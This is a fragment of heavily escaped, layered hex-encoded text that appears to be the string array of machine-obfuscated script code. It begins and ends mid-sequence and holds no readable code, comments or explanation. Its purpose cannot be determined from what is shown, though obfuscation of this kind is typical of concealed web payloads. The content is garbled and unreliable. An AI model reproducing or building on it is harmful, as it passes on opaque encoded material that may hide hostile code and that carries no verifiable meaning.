\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\